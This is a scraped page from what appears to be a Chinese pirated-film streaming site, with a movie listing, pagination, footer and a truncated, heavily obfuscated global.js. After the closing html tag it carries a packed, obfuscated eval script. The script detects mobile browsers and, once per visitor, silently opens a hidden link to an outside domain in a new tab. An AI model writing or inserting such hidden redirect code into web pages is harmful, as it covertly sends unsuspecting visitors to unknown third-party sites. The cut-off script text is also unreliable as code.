<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
肖恩·派特里克·弗兰纳里,Parmish Verma,卡斯帕·范·迪恩,Hasleen Kaur</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/282321.html" data-original="/upload/vod/20251228-1/4bec31f1467fa4e4588e63a7059b0f40.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">10.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/282321.html" >孤警追凶</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
泰瑞斯·吉布森,艾赛亚·华盛顿,塞西尔·库比洛</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/275099.html" data-original="/upload/vod/20250823-1/56bff25c507a02d6e9e85f14560f31b8.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">10.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/275099.html" >哈里·哈拉·维拉·马卢</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
索娜什·辛哈</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/179215.html" data-original="/upload/vod/20230410-11/93990da45c9defa650a5211cbbec27f0.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">6.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/179215.html" >安德的游戏</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
阿沙·巴特菲尔德,哈里森·福特,海莉·斯坦菲尔德,阿比吉尔·布莱斯林</span>
		</li>
			</ul>
	<div class="fed-page-info fed-text-center">
		<a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline fed-btns-disad" href="/index.php/vod/type/id/6/page/1.html">首页</a>
	<a class="fed-btns-info fed-rims-info fed-btns-disad" href="/index.php/vod/type/id/6/page/1.html">上页</a>
		<a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline fed-btns-green" href="javascript:;">1</a>
		<a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline" href="/index.php/vod/type/id/6/page/2.html">2</a>
		<a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline" href="/index.php/vod/type/id/6/page/3.html">3</a>
		<a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline fed-btns-disad" href="javascript:;">...</a>
	<a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline" href="/index.php/vod/type/id/6/page/228.html">228</a>
		<a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline" href="javascript:;">1/228</a>
	<a class="fed-btns-info fed-rims-info" href="/index.php/vod/type/id/6/page/2.html">下页</a>
	<a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline" href="/index.php/vod/type/id/6/page/228.html">尾页</a>
		<input class="fed-rims-info" type="text" placeholder="输入页码" autocomplete="off">
    <a class="fed-btns-info fed-rims-info fed-page-jump" data-url="/index.php/vod/type/id/6/page/PAGELINK.html" data-total="228" data-sp="_" >跳转</a>
</div>
<script type="text/javascript">
if(document.getElementById('fed-now')) document.getElementById('fed-now').innerHTML='1';
if(document.getElementById('fed-count')) document.getElementById('fed-count').innerHTML='10914';
</script>
</div>
<div class="fed-goto-info">
		<a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a>
</div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'BNjbWlndTEyMy55dW5zb3N1by54eXo9MTc2ODc3MTkzNg==', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '11', 'did': '', 'sid': '0', 'nid': '0', 'wap': 'migu123.youtubee.top', 'mob': '0', 'not': '1' }; </script>
<script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/pingbi.js"></script>
<div class="fed-foot-info fed-part-layout fed-back-whits">
	<div class="fed-part-case">
		<p class="fed-text-center fed-text-black">本站所有资源来自互联网，我们不储存任何资源。仅提供网吧及个人用户测试带宽使用，版权归原电影公司。</p>
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black fed-foot-maps fed-font-size">
		</p>
				<p class="fed-text-center fed-text-black">咪咕影院&nbsp;migu123.youtubee.top</p>
	</div>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a747d7ac78a4945b7321cc9c92b339f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/css
request_url: http://migu123.youtubee.top/template/vfed/asset/css/blues.css?v=3.1.6
body_size: 270
content:
a:hover {
	color: #2196F3;
}

.fed-head-info .fed-pops-navbar .fed-this a,
.fed-text-green {
	color: #2196F3!important;
}

.fed-head-info .fed-pops-navbar .fed-this a:before,
.fed-swip-this,
.fed-back-green {
	background-color: #2196F3!important;
}

.fed-head-info .fed-pops-user a:hover {
	background-color: #2196F3;
}

.fed-list-info .fed-list-score:before {
	border-top: 0.25rem solid #2196F3;
}

.fed-rims-reds,
.fed-head-info .fed-navs-search .fed-navs-input:hover,
.fed-head-info .fed-navs-search .fed-navs-input:focus {
	border-color: #2196F3!important;
}

.fed-page-info a:hover,
.fed-page-info span,
.fed-btns-green,
.fed-btns-info:hover {
	background-color: #2196F3!important;
	border-color: #2196F3!important;
}

--- FILE ---
content_type: application/javascript
request_url: http://migu123.youtubee.top/template/vfed/asset/js/global.js?v=3.1.6
body_size: 64778
content:
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_ref2,_ref3,_ref4,_ref5,_ref6,_ref7,_ref8,_ref9,_ref10,_ref11,_ref12,_ref13,_fed;function _defineProperty(e,a,x){return a in e?Object.defineProperty(e,a,{value:x,enumerable:!0,configurable:!0,writable:!0}):e[a]=x,e}var _0x17c2=["%\u4E3B\u6392\u4EAB\u660E\u60A80\u5931\u62A5\uFF1A\u897F\u52A8\u84DD\u4E3EY\u9500\u82B1\u8BEFR4\u8BC4\u52363\u5165\u8272X\u770B\u9700\u79EFL\u7EFF\u6749\u94FEI\u540E\u67E5\u786EVzW\u4EF7\u4F60\u514B\u5740\u5E03\u95EE\u53D6\u590D\u4EAC\u53CD\u8D2D'\u4ED8\u9898\u6D889\uFF01b\u6A59\u7EA2 J\u4FE1e\u52A0\u4E2D\u7C98i\u7CFB\u8FDE\u6D1BuP\u8BBA\u8D39{mDw\u91CFoyZ\u7C89\u5386\u8F7D\u683CT\u5237\u4F5C\u5B98\u6B63\u5BF9\u5012\u6062\u53CB\u53D1\u7F51\u5B57\u4E2A\u4E4Cl\u5B8C\u62FF\u5B9A\uFF0C\u5185\u5361:\u5FC3\u9009\u5145\u89C6\u798F\u53C2\u5FC5\u8BE5\u9891&\u652F\u6210\u503C\u8F6C\u5DF2\u7A7A\u4F1A+\u4F26\uFF1F\u8BC1#\u9886g\u5347*\u4EA4\u591A\u6570\u5238\u95ED\u3010Mdv\u6211\u63A5\u83B7\u7528\u6743\u89C2-@\u91D1\u9999^\u636E\u6587O\u3002\u4E70\u9ED1\u5C11;\u53F21\u8D34\u5761Et(\u5E8F\u4EE5\u5982\u9664\u9A6C\u4E9A/\u9A8C\u7D22\u3011\u4E0D\u4F55\u8BF7\u585EA\u989C\u9762.\u900F\u64CD\u70B9\u6566\u7ED1\u641CK\u5F00\u5728[\u6682\u987B5\u5F69\u56DE]\u9650x\u65E0\u5F55\u8BA4\u4EC1\u9ECE\u89E3\u77EDHS\u5230\u8DF3\u5FAE\u9001\u597D\u5317\u5BB9\u5B58\u7B49\u9875\u8BB0\u6536\u63D0\u5206\u7801Q\u8282\u4F7F\u8981\u8FD8saU\u4EE4\uFFE5\u53E3\u4E1C>\u79F0\u5220}?\u529F\u5927\u6B642q\u7684k$r\u7EA7\u62C9\u8D25\u53F0_\u5458<\u9519\u540D\u5417\u6301\u535A7\u5468\u80548\u85CF\u4FEE=\u5DDDf\u91CD\u6E05\u679C|\u65B0\u6765j\u66F4\u68C0\u5305h\u7ED9\u6761\u542B\u81F36Bc\u77F6\u82F9\u5723\u6CD5)\u624B,\u5170\u9A9A\u5173\u53EFpF\u5DF4\u8F93G\u5C06\u7EBF\u62E9C\u6E2F\"n\u4E00\u4E0A\u5730N\u5373","\u65E0\u7F51\u9A6Cg\u6587r\u8BC1\u8BEF\u5E03\u62FF{_\u591A8\u3011\u542BS\u9650\u53F2\u6566A\u7801\u82B1\u62C9\u7D22k\u4FEE\u8272\u6761\u5458+\u6765\u6A59\u53EF\u63A5\u7ED9\u786E\u529F\u53CD\u7C98\u4F1A\u9999q\u9519\u900F\u7B49?\u8BBAb\u4F26\u5723\u5B9A\u6536|\u897F\u5728\u9ED1\u4F5C3\u641C\u4EE5\u5012\u9664\u9001\u5170\u82F9\u6D1B\u53D6M\u8D39\u6392d\u5468\u68C0*\u6743\u7A7AP\u5FC5\u8282\u9A9Azf#Qi<\u9898^\u6B63\u84DD\u5FAEI\u9500@\uFF1A\u53D1h&\u89C2(\u91CD\u7EFFB\u60A8$\u9891Y\u4E3E;\u5165\u4E4C\u4E00\u624B\u5220\u4E2A\u5236o\u5B98\u89C6\u5386\u5230\u5C11\u67E5\u5730\u53CB\u8F6C\u94FEV\u7EA7\u989C\u5931\u53E3\u6062N\u5361\u503C\u56DE\u9886\u5DF2T\u8DF3\u7EBF\u6B64\u7528\u4EAC\u6682\u52A8\u540D\u4EE4\u6E2F\u4E70\u5185\u4E0D\u5373\u3002\u8BC4\u4F55:\uFF01\u4E2D\u91CF\u5DDD\u590D\u7684\u77F6\u8D34\u5C06\u6301.\u9A8Cp\u4EF7t\u5F00O\u6211\u8FDEw\u8F7D>C\u8F93\u52A0\u660E\u53C2}K\u8D256U\uFF0C\u7CFBe\u4FE1\u89E3\u8D2D[\u5F55\u4E0A\u91D1a\"cj\u98751\u4ED8\uFFE5\u8981\u5B8Cy\u7EA2n\u79F0\u5B57\u6570\u65B0\u5F69\u5B58\u7ED1\u62E9\u70B9\u59824 \u5DF49\u9ECE\u5206\u4EA4\u95ED5\u6E05\u5238\u63D0JZX\u4EAB\u5237\u53F0\u770B\u62A5\u9762\u83B7\u8054]\u4F7F\u5761\u636Ex\u5173)\u66F4\u4E3B7\u8BB0\u85CF/\u5BB9\u79EF\u679C\u5317s\u81F3\u5740H\u95EE\u514B\u5FC3\u8BF7\u683C\uFF1F0\u7C89\u6749'\u5BF9\u5145\u798F\u6D88\u6CD5\u4E1Cv\u8FD8\u5927\u64CD\u5417RFW\u4E9A\u4F60\u9009GlD=\u585E,u\u597D%\u8BE5\u4EC1E\u535A-\u9700m\u6210\u3010\u540E\u5347\u5E8F\u652F\u77ED\u5305\u8BA4L\u987B2","\u4F60\u5386\u6743\u8D25\u4FEEZ\u5B58\u82B16#O\u81F3\u62FF\u590D\u4F7F\u529F\u7528@\u9891\u6CD5bq\u4E2A\u53CB_\u4E0D\u52A8\u5C06/7\u989C\u4E3B\u4EAB\u52A0'\u5317\u535A\u5206\u62C9N\")\u5012\u6761\u5E8F\u597D\u6D1B\u53CD\u53D6\u56DE\u7C89\u5220\u62E9\u5458\u3011\u91CD\u5305\u9762\u6536\u4F1A\u5170R\u6392DV\u83B78k(\u4E9A\u4E4C\u9001\u4EF7\u7801\u4E00,U\u5173=\u770B;\u84DD\u8FD8\u5DF2\u5723\u89C6\u4ED8\u8FDE\u3010\u5468\u6210\u6B64\u641C\u8BBA\u5B57\u8BA4\u7EA2\u7D22\u8272\u53F0\u6062\u514B9\u9664\u540D\u7B49\u53C2\u66F4\u5361T\u5185\u786E\u5373I\uFF0Cn\u8BC1\u5417z\u4E0AW\u5BB9\u3002g\u5982\u62110\u5DDD\uFF1F\u4EE4y\u9A8C\u79F0\u4E2D\u7A7A\u8F6C\u5F55\u5236*\u591A\u8282\u8BE5\u798F\u8DF3\u79EFmo\u9519\u6749\u8BC4\u62A5\u8D2D\u60A8\u8D39\u9999:\u7684\u652FX \u7CFBs\u636E\u9A6C\u4F5C\u8F7D}\uFFE5\u4EC1\u9ECE\u67E5hxu\u897F\u6A59\u6587J\u4E70jK-\u540EY2\u53E3a\u6566w\u63D0\u6765\u7ED1\u6E2F\u4EA4\u5BF9\u5931\u5B98\u5165\u5238\u91D1\u5927+\u89E3\u53EF\u9A9A\u9ED1C\u5230^?H\u5B9A\u9650v\u8054dM\u5347\u679C\u95EDE\u5FAE\u4FE1\u95EE\u8BF7\u85CF>\u683C4\u9898t[\u5F69]\u65B0\u6D88\u660E\u77ED\u900F\u4EAC\u6682&%\u4F26e5\u8D34{\u624B\u9886\u4E1C\u9875\u9009\u5145fF\u89C2Q\u585E\u6B63\u5E03\uFF1A\u53F2\u4F55\u53D1\u91CF\u542B\u5740\u6570\u7ED9$\u8981r\u5237\u4EE5P\u68C0|B\u5DF4\u7EBF\u7F51\u65E0\u5FC5\u9500c\u7EA7\u5B8C\u6E05L3\u70B9\u5730\u8BEFl\u9700\u8F93\u503CSp\u6301\u5761\u64CD\u77F6\u5728\u4E3E\u987B\uFF01\u63A5\u5F00\u5FC3\u5C11\u94FE.1<A\u7C98i\u8BB0G\u7EFF\u82F9","\u585E\u65E0\u798F(\u8BE5\u8BA4\u9664\u53F0\u540D\u53E3e\u4EF7\u77ED\u5FC3\u7EA7\u4F55F\u7684\u683C\u4EE4\u770BA\u4E4C\u4E70\u6301i\u6392\u62E9\u63D0n2\u4E00\u4FE1\u4E2A\uFF1F\u53CD5\u7ED9\u8054\u8282\u4E3E.\u79F0#\u53473\u5F69\u82F9\u6CD5\u5761\u7C89\u6570a\u8F93\u64CD\uFFE58\u5982\u7D22V\u79EF\u4E2DTE\u5305\u5417\u52A0\u53F2\u83B7\u5238=\u9001\u9ED1\u89C6\u5740ju\u6E05P\u5230 \u4F7F\u52A8p6\u4EC1\u6E2F\u9875\u5206\u4F26|:qX\u6682\u6566^\u503C\u4E0A\u6210\u8BC1\u62C9\u5B57?]\u5145\u5386z\u5B8C\u62FF+y\u6B64K\u8BEF\u4EAB\u987B\u53CBL\u5FAE\u7CFB\u4EA4\u989C_\u63A5\u5BB9\u4E3B\u3011\u67E5\u7F51\u8BC4\u62A5\u91D1\u4F1A\u636E\u9519\u6765\u5170\u5B58\u5927\u6536\u60A8\u5468\u5F00\u5173\u7B49\u4EE5\u660E\u9A6CrD\u9999\u8BB0\u4EAC\u3010\u53D1%\u8FD84\u542B\u95EE\u5BF9\u7EA2Ow\u5236\u5361SN\u65B0\u4E0D\u9A9Ao\u4F5CM\u66F4\u540E\u8BF7\u652F\u7EBF\u7ED1f\u9891\u5C11\uFF0Cc\u5DF2'J\u4FEE\u529F\u7801mg\u5FC5GR\u5730\u5B9A\u53D6\u8272\u84DD\u7EFF\u8F7D\u9009\u8BBAWs\u53C2\u56DE\u590Dt\u89C2\u6749\u4ED8\u8981\u95ED\u8D2D$\u9762\u8FDE\u591A\u6743\u85CF\u9886\u5220C\u9500\u8F6C\u6D1B;\u5458>\u6D88*\u68C0Z\u5B98\u897F\u7C98\uFF1A\u8D34\u8DF3\u535A\u624B,\u6A59l\u5317Q\u70B9\u5E03\u5DDD\u82B1\u641C\u6211\uFF01bB\u77F6\u8D25\u4E1C\u5E8F\u5931k\u597D1\u91CFx\u7A7A0\u6587\u9650\u900F\u5723\u6761\u9ECEYh\u7528/\u5185\u9A8CU\u6062<\u94FE)\u4E9A\u3002\u514B[-d\u5012{\"\u786E\u53EF\u98989\u8D39\u5165I\u81F3\u5373@7&\u6B63}v\u5F55\u5237\u5728\u679CH\u5DF4\u4F60\u89E3\u5C06\u9700\u91CD","\u64CD\u6E2F\u4E1C4\u65B0\u4F5C\u4F1A\u540E\u798Ful\u53EF\u5468I\u5317\u5373]\u9ECE\u5386ka\u8FD8\u8D25\u4FEE\u7801$\u4E0A,\u7EA7\u529F\u9A6C\u7C89\u83B7N\u5206\u5012W\u8BBA\u4ED8-/\u85CF\u597Dph\u89C6j\u4E0D\u5F55\u81F3\u5B57m\u5E8F\u5347\u8BF7\u7528\u4E4C\u4F55\u57308\u7B49QB\u897F\u77F6\u6765 \u683C\u63A5fJ\u4EAB\u52A0\u4EF7e;@\u6210'\u7F51\u5170\u89C2H\u62E9\u7ED9\u5417\u7A7A\u585EM\u5236o6\u6761yF\u6587\u82F9\u7C98\u4E70S\u8F7D\u5238:1\u5FC3\u84DDA\u53F2\u3010\u5C11\u4E3B\u503C\u62C9\u624B\u5DF2\u5165\u5B9A\u53C2\u8BE5\u660E\u6B64\u60A8\u6E05zX\u4E9A\u6749L\u9001\u6B63\u82B1%\u53E3\u6570K\u7D22\u77ED\u7EBF\u5728\u8DF3\u9664s\u8F93(\u6566\u62FFGO\u989C\u91D1#\u91CF\u7684\u4EE5\u5761\u53F0\u8FDE\u6A59\u9886\u636E\u9898\u5740\u5B58\u9A9Aw[\u79EFD\u5DDD_\u62A5\u6062\u8282\u590D\u7ED1\u4EAC\u52A8\u4EA4\u8BC1\u5FC5q\u5F00\u8D34T0\u4E3E\u8D2D\uFF1A\u5FAE\u5185\u8981\u5982\u67E5\u9700\u5305\u900F\u7EFF\u6682\uFFE5\u6301\u770B\u786E\u8054\u535AC\uFF1F\u9A8C\u542B\u4E2Dt|\u5145\u5BB9\u540D+\u6D1B*\u4FE1\u652Fd\u4EE4Y&\u9009\u7EA2\u4EC1\u514B\u5B98\u5220\u53CD\u5BF9\u91CD\u6D88\u9ED1.\u8BA47\u5F695^\u7CFB\u95EE9\u8BB0\u5361\u591A\u9891\u6392\u5723\u9500\u8BC4\u9762P\u5B8C\u66F4\u987B2\u5237\u4F60E\"\u53D6\uFF01\u5173\u94FE\u56DEg\u53CB\u9650i\u68C0\u9875\u679C\u4E00)b\uFF0C\u4F26\u95ED\u641Cxn\u4F7F\u6743\u53D1>\u5C06Z\u6CD5R\u5931\u5DF4{\u6536\u5230\u5E03\u63D0\u89E3\u8F6C\u8BEF\u8D39}\u4E2Av<\u3002\u6211?3\u5458rV\u5927\u79F0\u9519=cU\u65E0\u3011\u9999\u70B9\u8272","\u5012O\u4EABm\u5185\u5373\u4F1AV\u5DF4a\u84DD\u52303{\u6A59\u5FC3\u8272\u8FD8\u83B7\u4EC1E\u52A0G\u62E9\u77ED\u5BB9\u4FE1\u652F\u5347\u94FE\u9898\u4E0D\u6B64\u79EF[\u60A8#\u81F3\u79F0\u4E4C-i\u4EA4\u5238kKB\u7C89\u6062\u7B49g\u9A8C\u5740\u52A8\uFF0C\u987B\u62C9\u5FC5\u540E\u3002t\u5927\u62A5q\u8BF7\u5B8C\u9891_\u641C\u8981\u6682f\u9886\u4E0AX\u9700\u5220}\u5982\u5E8FU\u5C06*\u91CD4\u4E2D\uFF1F\u63A5T$\u5F00/]\u6B63\u6587\u8D39\u6570j\u4E3E\u3010e\u590D\u4E00\u6743\u5458\u8BC1\u8FDE\u65E0uF\u5B98+\u4EE4A\uFF01\u542B\u6211Y\u6CD5^\u5145dI0\u5361\u8BA4\u85CF\u5417W1\u6D88=\u53F2\u624B\u683C\u5165\u4E1C\u6210\u8054\u4FEE\u7528\u4ED8\u798F\u95ED\uFF1A\u5DF2\u82F9?\u68C0\u8BEF\u7684\u6E2FM;\u67652y\u8D25\u89C6\u7A7A\u63D0\u5FAE\u6536\u8BE5\u4E70\u9ED1\u8D2D\u535Ac\u8BBA\u53CD\u9ECE\u4E2A\u8BB0\uFFE5\u5BF9\u7C98\u5728\u6E05)\u585E\u91D1|\u679C5\u8282x\u53C2\u8F6C\u6749\u64CD\u5F55\u7801\u8F93\u53D1\u8BC4\u5730\u5E03\u5761@\u4F5Cz\u51708\u70B9\u53EF\u91CF\u5317\u56DE\"\u7F51\u6392\u770B\u786E\u53CB\u53F0D,\u8DF3\u4F55\u9500\u5723\u95EE\u7EA7\u6761\u4EE5SQ\u4EF79\u9875J\u4EACw\u89E3\u514B\u9009Zo\u660EC\u503C\u5B9A\u53E3\u9650\u5206\u9664<\u5931\u540D\u591A\u77F6\u897F>\u67E5\u7D227\u5237\u53D6r\u9999\u5C11\u7EFF\u7EBF\u65B0\u5F69\u7CFB\u62FF\u7ED9\u9762\u9A6C\u5B57Rh&'\u6566:\u4F7F\u89C2\u9001\u6D1B\u3011\u5386\u4F26\u529F%\u989Cs\u5236\u82B1\u7EA2\u5DDD\u4E9A\u5305\u7ED1\u9A9Ap\u636E(.\u4E3B\u900F\u6301l\u597D\u8D34b\u5B586\u4F60 H\u5173nN\u9519v\u5468\u66F4L\u8F7DP","\u5185\u5761 5\u52A8\u3011\u897F\u5305,\u5458\u9ED1\u5236\u786E\u6587\u52A0\u89C6V{2\u5F55$\u597D\u4F26\u4E0D\uFF1F\u5740'\u91D1\u5237:\u53CD\u83B7\u5317G\u591A\u5361k\u7EA2\u542B\u6E05\u503C\u6E2F\u77ED1\u5417\u6566\u63A5\u95EE\u6749\u6301\u529F\u4E3B\u4FE1]Y\u6211\u798F\u9886\u8D34\u62FF\u62A5\u8BA4lE#i\u7EBF\u5220=\u5012Q\u4EA4\u6743\u5BB9\u85CF\u9009\u7F51\"\u624B\u91CF\u53F0\u590Dvg\u7528\u5F00\u4F55\u5927\u5DF2C)\u9500\u7ED9\u5206\u82F9\u7CFB\u4E4CD[F\u8BBA\u6570\u8272\u9001\u7EFF\u7D22\u4E1C+\u5C11\u540E\u4EC16\u5B57X\u53F2\u6765\u9762\u67E5z\u62E9\u9700\u5931\u77F6\u679C\u9664}\u8F93t\u82B1\u4E0A;\u5FC3\u53C2\u5B9A\u5728|\u6536\u3002\u8F7D\u8D39\uFF01\u8FD8\u4EAB\u9875\u53D6\u53CB\uFF0C\u5347\u5B8C\u8981\u660ET\u4E2A\u7C89\u4F1A\u900F\u4EACO\u989CAU\u514B\u8D2D\u8D25wK\u6062\u60A8\u95198\u4EE4\u94FEb\u8F6C\u636E\u66F4\u535Ajox\u5468&\u6D1B9>M\u770BNd\u7801\u8BF7\u9650P0\u8BB0\u4E3E%_J\u89C2\u89E3\u4E9A\u6210\u540Dc\uFF1A\u70B9s\u4E00\u9891y\u4EE5-\u4F60\u8DF3\u8BC4\u53EF\u8BEF\u652F\u7B49\u53D1\uFFE5\u9898\u95ED\u5DDDI\u5FAE\u6D88\u4E70\u7A7A(\u6761\u7C98\u5F69\u4E2D\u91CDf\u9A6C\u6392\u9999@H\u62C9\u53E3*\u5BF9\u5DF4<\u4F5C\u5170\u9A9A\u7EA7\u5982\u5165\u79EFq\u84DD\u65E0S\u683C4\u57237\u5B58\u56DE\u64CD\u5C06\u8BE5^\u5730\u6682\u68C0\u5E03\u8054n\u987B\u5145Rm\u8FDE\u5373\u6A59\u9ECE\u5386a\u8282\u7684Br\u63D0.\u3010?u\u5238\u585E\u81F3\u7ED1\u5173/L\u5FC5\u6CD5e\u65B0\u5B98\u4ED83\u5E8FhZ\u8BC1\u4EF7\u6B64\u6B63W\u4FEE\u5230\u641C\u9A8C\u79F0p\u4F7F","\u9ED1\u7C89\u897F\u4F5C /\u7CFB\u786E\u5145\u5317\u4FE1]\u7ED1EC\u624B\u8DF3\u8BEF\u6B64\u5185\u5B576|\u7EA7\u52200\u8D2DO\u82F9F\u5DF4\u4EF7\u679C\u5C06\u63D0\u5F55\u4F1A@^\u8F7D\u8BE5\u7A7A\u9ECE\u62C9\u7801\u8BBAR\u8FD8=V\u95ED\u641CM\uFF01\u8F93\u5347\u5B9A\u85CF5'\u94FEo\u4EC1\u53E3#\u7F51c\u5236m\u6D88\u4F26\u4EAC\u8BA4uw\u53C2\u590DA7\u7ED9\u52A8\u6CD5?\u7EA2N\u4F55\u6587\u7EBF\u5931\u540D\u585E\u6062[\u9A9A\u5165\u65E0\u9999\u6570\u82B1\u5DDD}\u4E0D\u5927\u6210\u53F2$k\u89C2\u9898\u53CB\u4E70*\u53D6\u79EF\u8BF7\u3010\u89C6\u535A\u5FAE\u84DD\u67654\"\u5728\u798F\u8BC4\u5B8CKW\u4FEE\uFF1F\u6E2F\u5BF9\u4E2A\u6743\u5E8F\u8054\u91CF\u5B58J\u8282\u81F3+\u68C0I\u52A0\u4E9A\u9A6CHQ{l\u89E3y\u4E1C\u542B\u6749:\u9875\u91CD\u6761\u4EA4\u53CD\u8FDEd\u8D39\u5FC5\u91D1;\u5373Y\u53D1.